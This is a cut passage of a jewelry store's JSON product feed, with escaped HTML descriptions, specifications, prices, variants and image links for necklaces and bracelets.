Plated\u003c\/li\u003e\n\u003cli data-attr=\"200003768\" data-title=\"Trendy\"\u003eChain Type: \u003cspan class=\"propery-des\" title=\"Popcorn Chain\"\u003ePopcorn Chain\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000220\" data-attr=\"100014216\" data-title=\"Charm Bracelets\"\u003e\n\u003cspan class=\"propery-title\"\u003eBracelets Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Charm Bracelets\"\u003eCharm Bracelets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\n\u003cspan class=\"propery-title\"\u003eCharm: T\u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"tree of life\"\u003eree of life\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan class=\"propery-des\" title=\"tree of life\"\u003eHollow Pendant is filled with Austrian Crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cspan\u003eAphrodite's\u003c\/span\u003e Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail    \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6410009313449,"title":"To My Badass Daughter - Luxe Crown Necklace Gift Set","handle":"to-my-badass-daughter-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRemind your daughter of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with stunning hypoallergenic 925 sterling silver crown necklace that she can wear for years to come.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Daughter - Whenever you feel inadequate, unworthy, or unloved, remember whose daughter you are and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-01-21T20:00:22-05:00","created_at":"2021-01-21T00:50:51-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","tags":["authenticity","bfcm","Buy With Prime"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":45987163799721,"title":"Standard","option1":"Standard","option2":null,"option3":null,"sku":"GNPCS001E","requires_shipping":true,"taxable":true,"featured_image":{"id":28617149677737,"product_id":6410009313449,"position":1,"created_at":"2021-03-08T11:31:38-05:00","updated_at":"2021-09-15T14:29:34-04:00","alt":"to my badass daughter necklace","width":600,"height":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574","variant_ids":[45987163799721]},"available":true,"name":"To My Badass Daughter - Luxe Crown Necklace Gift Set - Standard","public_title":"Standard","options":["Standard"],"price":4999,"weight":113,"compare_at_price":9999,"inventory_quantity":-12836,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"to my badass daughter necklace","id":20892725412009,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45987163832489,"title":"Pink Edition","option1":"Pink Edition","option2":null,"option3":null,"sku":"GNPCS001E-PINK","requires_shipping":true,"taxable":true,"featured_image":{"id":37271350739113,"product_id":6410009313449,"position":11,"created_at":"2022-11-20T23:29:03-05:00","updated_at":"2025-06-23T12:20:57-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-BADASS-DAUGHTER--D1-MOCKUP-NEW.jpg?v=1750695657","variant_ids":[45987163832489]},"available":true,"name":"To My Badass Daughter - Luxe Crown Necklace Gift Set - Pink Edition","public_title":"Pink Edition","options":["Pink Edition"],"price":4999,"weight":113,"compare_at_price":9999,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":29649123147945,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-BADASS-DAUGHTER--D1-MOCKUP-NEW.jpg?v=1750695657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574","\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_649253bf-927b-49c8-baf2-3d2915f97602.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_db629be7-6aac-431b-b712-d070b66e766b.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_1275d720-60ff-411d-82c9-fa8eb357eb00.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_d4095a6a-6ce2-4de2-b0c6-c071550a4054.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/170k__QI7NNaRM_K_ad9667ff-355f-4bf0-8d54-26ec7c414bd7.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-BADASS-DAUGHTER--D1-MOCKUP-NEW.jpg?v=1750695657","\/\/aphrodites.com\/cdn\/shop\/products\/170k__DAUGHTER_B_on_9eaa0748-bb43-47c0-8dd3-3b4e6118e853.jpg?v=1750695657"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574","options":["Gift Box Style"],"media":[{"alt":"to my badass daughter necklace","id":20892725412009,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/CrownBadassDaughter--01.jpg?v=1631730574","width":600},{"alt":null,"id":28403043795113,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766","width":1200},{"alt":null,"id":25687508222121,"position":3,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_649253bf-927b-49c8-baf2-3d2915f97602.jpg?v=1750695657"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_649253bf-927b-49c8-baf2-3d2915f97602.jpg?v=1750695657","width":1200},{"alt":null,"id":28403043860649,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5289.jpg?v=1750695657","width":1200},{"alt":null,"id":25427726827689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_db629be7-6aac-431b-b712-d070b66e766b.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_db629be7-6aac-431b-b712-d070b66e766b.jpg?v=1750695657","width":1200},{"alt":null,"id":25427726860457,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw.jpg?v=1750695657","width":1200},{"alt":null,"id":28243530776745,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_1275d720-60ff-411d-82c9-fa8eb357eb00.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_1275d720-60ff-411d-82c9-fa8eb357eb00.jpg?v=1750695657","width":1200},{"alt":null,"id":28248556830889,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_d4095a6a-6ce2-4de2-b0c6-c071550a4054.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_d4095a6a-6ce2-4de2-b0c6-c071550a4054.jpg?v=1750695657","width":1200},{"alt":null,"id":28243706904745,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__QI7NNaRM_K_ad9667ff-355f-4bf0-8d54-26ec7c414bd7.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__QI7NNaRM_K_ad9667ff-355f-4bf0-8d54-26ec7c414bd7.jpg?v=1750695657","width":1200},{"alt":null,"id":28403043827881,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__VH-1200-IMG_6417-2_K.jpg?v=1750695657","width":1200},{"alt":null,"id":29649123147945,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-BADASS-DAUGHTER--D1-MOCKUP-NEW.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-BADASS-DAUGHTER--D1-MOCKUP-NEW.jpg?v=1750695657","width":1200},{"alt":null,"id":28257466646697,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__DAUGHTER_B_on_9eaa0748-bb43-47c0-8dd3-3b4e6118e853.jpg?v=1750695657"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__DAUGHTER_B_on_9eaa0748-bb43-47c0-8dd3-3b4e6118e853.jpg?v=1750695657","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRemind your daughter of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with stunning hypoallergenic 925 sterling silver crown necklace that she can wear for years to come.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Daughter - Whenever you feel inadequate, unworthy, or unloved, remember whose daughter you are and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":1561232769098,"title":"White Rose Beaded Bracelet","handle":"white-rose-beaded-bracelet","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eVery few things match the beauty of a rose - exude this rare beauty with our White Rose Beaded Bracelet! This bracelet is created from white turquoise natural stones with Austrian crystals and triple gold plated accents.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Sizing: 7.48 inches (19cm) \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMaterial Type: White Turquoise with Triple Gold Plated High Quality Alloy and Austrian Crystal Accents\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\u003cspan class=\"propery-title\"\u003eDesign: Uniquely designed bracelet with natural stones and white rose heart charm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2020-05-07T10:51:29-04:00","created_at":"2018-11-03T14:56:50-04:00","vendor":"Love Eternal Jewelry Co.,LTD","type":"Jewelry","tags":["bead","bfcm","bracelet","Buy With Prime","flower","Gift Box with Card","heart","hideatc","rose","rose gold","turquoise","White Rose Beaded Bracelet"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":40599936499881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BDRUW173P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"White Rose Beaded Bracelet","public_title":null,"options":["Default Title"],"price":2999,"weight":113,"compare_at_price":8999,"inventory_quantity":-3034,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870","\/\/aphrodites.com\/cdn\/shop\/products\/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870","\/\/aphrodites.com\/cdn\/shop\/products\/4_8b15abb3-eb60-414b-bb54-ea1e75cec2f2.jpg?v=1652226870","\/\/aphrodites.com\/cdn\/shop\/products\/1_a9bc6209-290f-447c-a92b-bd41e04f89c8.jpg?v=1652226870","\/\/aphrodites.com\/cdn\/shop\/products\/2_b39c474b-9bfd-41ec-b223-3a0bcd111c24.jpg?v=1633602070"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870","options":["Title"],"media":[{"alt":null,"id":21458604425385,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870","width":1200},{"alt":null,"id":26319417213097,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870","width":1200},{"alt":null,"id":26319417245865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_8b15abb3-eb60-414b-bb54-ea1e75cec2f2.jpg?v=1652226870"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_8b15abb3-eb60-414b-bb54-ea1e75cec2f2.jpg?v=1652226870","width":1200},{"alt":null,"id":26319417147561,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_a9bc6209-290f-447c-a92b-bd41e04f89c8.jpg?v=1652226870"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_a9bc6209-290f-447c-a92b-bd41e04f89c8.jpg?v=1652226870","width":1200},{"alt":null,"id":26319417180329,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_b39c474b-9bfd-41ec-b223-3a0bcd111c24.jpg?v=1633602070"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_b39c474b-9bfd-41ec-b223-3a0bcd111c24.jpg?v=1633602070","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eVery few things match the beauty of a rose - exude this rare beauty with our White Rose Beaded Bracelet! This bracelet is created from white turquoise natural stones with Austrian crystals and triple gold plated accents.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Sizing: 7.48 inches (19cm) \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMaterial Type: White Turquoise with Triple Gold Plated High Quality Alloy and Austrian Crystal Accents\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\u003cspan class=\"propery-title\"\u003eDesign: Uniquely designed bracelet with natural stones and white rose heart charm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":31061671941,"title":"Love Locked Gold Charm Bracelet","handle":"love-locked-gold-charm-bracelet","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eGet love locked with this chunky style charm bracelet! Be bold with this unique piece!\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.6 inch (19.5cm) chain with 0.9 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003eMetal Type: Eco-Friendly Zinc Alloy with Gold Plating\u003c\/li\u003e\n\u003cli\u003eGenuine Austrian Crystal Studded Charms\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"propery-title\"\u003eDesign Features: 9 fun Charms in the shapes of hearts, crystals, keys, and locks\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003cspan\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n","published_at":"2017-11-16T17:33:09-05:00","created_at":"2017-11-07T21:37:57-05:00","vendor":"LongWay Official Store","type":"Chain \u0026 Link Bracelets","tags":["bfcm","bracelet","charm","chunky","Gift Box with Card","gold","Gold Love Locked Split Test","heart","key","locked","love"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":594573754373,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BCL0G388P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Love Locked Gold Charm Bracelet","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":7499,"inventory_quantity":-4145,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177","\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036","\/\/aphrodites.com\/cdn\/shop\/products\/1200-2500-DSC_0748-3.jpg?v=1637736036","\/\/aphrodites.com\/cdn\/shop\/products\/1200-image-16.jpg?v=1637736036","\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_3.jpg?v=1637736036","\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_1.jpg?v=1637736036"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177","optio